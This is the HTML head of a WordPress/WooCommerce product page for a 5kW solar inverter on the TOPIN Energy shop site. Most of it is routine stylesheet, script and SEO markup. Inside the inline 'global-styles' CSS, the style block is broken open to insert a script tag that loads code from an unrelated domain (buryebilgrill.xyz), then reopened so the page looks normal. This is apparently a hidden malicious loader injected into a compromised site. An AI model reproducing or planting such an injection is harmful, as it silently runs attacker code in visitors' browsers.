

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topinenergy.com/product/inwerter-topin-6kw-kopia/
body_size: 25275
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">pc_lb_classes = [".pc_lb_trig_132"]; pc_ready_lb = [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inwerter TOPIN 5kW dostawa 40 dni - TOPIN Energy</title>
	<link rel="canonical" href="https://topinenergy.com/product/inwerter-topin-6kw-kopia/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inwerter TOPIN 5kW dostawa 40 dni - TOPIN Energy" />
	<meta property="og:description" content="Produkt o standardowej 5 letniej gwarancji !" />
	<meta property="og:url" content="https://topinenergy.com/product/inwerter-topin-6kw-kopia/" />
	<meta property="og:site_name" content="TOPIN Energy" />
	<meta property="article:modified_time" content="2021-05-03T04:05:31+00:00" />
	<meta property="og:image" content="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/","url":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/","name":"Inwerter TOPIN 5kW dostawa 40 dni - TOPIN Energy","isPartOf":{"@id":"https://topinenergy.com/#website"},"primaryImageOfPage":{"@id":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/#primaryimage"},"image":{"@id":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/#primaryimage"},"thumbnailUrl":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74.jpg","datePublished":"2021-03-23T05:04:37+00:00","dateModified":"2021-05-03T04:05:31+00:00","breadcrumb":{"@id":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://topinenergy.com/product/inwerter-topin-6kw-kopia/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/#primaryimage","url":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74.jpg","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://topinenergy.com/product/inwerter-topin-6kw-kopia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topinenergy.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://topinenergy.com/shop/"},{"@type":"ListItem","position":3,"name":"Inwerter TOPIN 5kW dostawa 40 dni"}]},{"@type":"WebSite","@id":"https://topinenergy.com/#website","url":"https://topinenergy.com/","name":"TOPIN Energy","description":"Photovoltaic Import","publisher":{"@id":"https://topinenergy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topinenergy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://topinenergy.com/#organization","name":"TOPIN Energy","url":"https://topinenergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/#/schema/logo/image/","url":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","width":2664,"height":1094,"caption":"TOPIN Energy"},"image":{"@id":"https://topinenergy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Feed" href="https://topinenergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Comments Feed" href="https://topinenergy.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topinenergy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://topinenergy.com/wp-includes/css/dashicons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://topinenergy.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductstab-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommercesaleproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topinenergy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://topinenergy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://topinenergy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://topinenergy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-addon-for-elementor-page-builder-css' href='https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/css/pdf-generator-addon-for-elementor-page-builder-public.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='WQFSP_style-css' href='https://topinenergy.com/wp-content/plugins/quantity-field-on-shop-page-for-woocommerce/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://topinenergy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='townhub-addons-css' href='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='townhub-addons-inline-css' type='text/css'>
@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}
</style>
<link rel='stylesheet' id='mcmp_price_per_unit_style-css' href='https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/CSS/woo-ppu-default-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://topinenergy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9435-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/post-9435.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://topinenergy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/global.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://topinenergy.com/wp-content/themes/townhub/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://topinenergy.com/wp-content/plugins/newsletter/style.css?ver=8.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wos-styles-css' href='https://topinenergy.com/wp-content/plugins/woo-order-splitter/css/front-style.css?ver=1768463913' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_fontawesome-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_multiselect-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple-select.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/frontend.min.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/minimal.css?ver=7.321-' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.5.2" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.5.2" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"6e80339e05","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="pdf-generator-addon-for-elementor-page-builder-js-extra">
/* <![CDATA[ */
var rtw_pgaepb_obj = {"ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","some_thing_msg":"Some Thing Went Wrong! Please Try Again"};
/* ]]> */
</script>
